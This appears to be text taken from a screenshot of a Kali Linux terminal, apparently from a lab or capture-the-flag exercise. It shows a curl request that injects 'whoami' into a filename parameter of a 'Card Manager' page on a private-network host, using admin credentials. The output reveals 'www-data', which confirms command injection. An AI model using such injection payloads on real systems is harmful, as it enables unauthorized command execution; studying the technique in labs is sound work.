 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl -s -X GET "http://192.168.0.25/cards.php?filename=hola;whoami" --user 'admin:admin12345' | html2text
    * [images/icons/home-hover.png]
    * [images/icons/contact.png]
    * [images/icons/about.png]
****** Gattaca Aerospace Corporation ******
About us
****** Card Manager ******
Read the available cards
[filename            ]
[Submit]
**** Available cards: ****
adenine.txt
cytosine.txt
guanine.txt
thymine.txt
www-data
© 2017 All right reserved. Designed by ThemeVault.
Top